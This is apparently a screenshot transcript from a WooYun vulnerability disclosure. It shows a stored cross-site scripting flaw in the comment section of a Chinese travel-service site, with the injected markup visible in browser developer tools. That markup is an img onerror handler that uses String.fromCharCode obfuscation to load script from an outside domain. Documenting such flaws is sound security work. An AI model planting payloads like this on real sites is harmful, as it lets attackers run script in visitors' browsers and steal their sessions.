 评论区
国旅会员
太美了，这辈子不知道有没有机会去
2015/06/20
我有话说
Elements Network Sources Timeline Profiles Resources Audits Console XSS Encode EditThisCookie
<div class="dz_bnt">…</div>
▼<div class="review">
▶<div class="review_title">…</div>
▼<ul class="pl_lines">
▼<li>
▼<div class="ply_pic">
<img style="max-width: 100%;" src="http://file.cits.cn/x" onerror=
"document.body.appendChild(document.createElement(String.fromCharCode(115,99,114,105,112,116)))
.src=String.fromCharCode(47,47,22317,46,120,121,122)" a>
</div>
▶<div class="ply_right">…</div>
www.wooyun.org